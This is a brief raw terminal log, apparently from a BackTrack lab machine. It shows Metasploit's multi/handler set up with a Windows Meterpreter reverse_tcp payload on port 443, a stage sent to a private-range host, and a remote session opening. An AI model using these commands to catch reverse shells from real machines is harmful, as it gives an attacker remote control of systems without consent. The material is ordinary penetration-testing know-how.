 root@bt:~# msfconsole
HACKED
=[ metasploit v4.9.0-dev [core:4.9 api:1.0]
+ -- --=[ 1249 exploits - 681 auxiliary - 199 post
+ -- --=[ 324 payloads - 32 encoders - 8 nops
msf > use exploit/multi/handler
msf exploit(handler) > set lhost 192.168.56.1
lhost => 192.168.56.1
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > run
[*] Started reverse handler on 192.168.56.1:443
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.1:443 -> 192.168.56.101:49158) at 2
014-01-06 11:38:07 +0530